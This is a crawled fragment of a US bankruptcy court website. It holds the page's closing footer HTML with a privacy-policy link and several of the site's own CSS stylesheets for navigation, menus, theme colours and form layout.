    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl
body_size: 781
content:
/**
 * @file
 * Basic theming for the book navigation component.
 */
.book-navigation__previous {
  float: left;
  /* LTR */
  display: block;
  width: 45%;
  text-align: left;
  /* LTR */
}

.book-navigation__up {
  float: left;
  /* LTR */
  display: block;
  width: 10%;
  text-align: center;
}

.book-navigation__next {
  float: right;
  /* LTR */
  display: block;
  width: 45%;
  text-align: right;
  /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl
body_size: 1841
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-bankruptcy.jpg");
}
#header-outline .l-header {
  background: #002761 url("../images/body-header-star-bankruptcy.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #a13333;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #a13333;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #0071bc;
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl
body_size: 423
content:
fieldset.webform-component-fieldset {
margin-bottom: 1em;
}